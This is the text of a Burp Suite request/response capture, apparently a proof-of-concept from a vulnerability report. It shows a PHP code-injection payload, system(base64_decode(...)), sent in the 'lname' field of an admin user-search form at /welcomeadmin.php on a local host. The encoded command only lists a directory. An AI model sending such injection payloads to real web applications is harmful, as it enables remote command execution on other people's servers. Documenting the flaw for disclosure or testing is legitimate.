 Send Cancel < > Target: http://192.168.6.207 HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.6.207
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.207
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.6.207/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=otvin9iuaav1vom1j8lf4qphrt
14 Connection: close
15
16 fname=2bacc&lname=system(base64_decode("bHMgdXBsb2Fkcw=="));&search=Search+User
? Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 2bacc
system(base64_decode("bHMgdXBsb2Fkcw==")) </br>
</br>
User 2bacc year2020
58 year2020 cannot be found
? Search... 0 matches
INSPECTOR
Done 1,814 bytes | 5 millis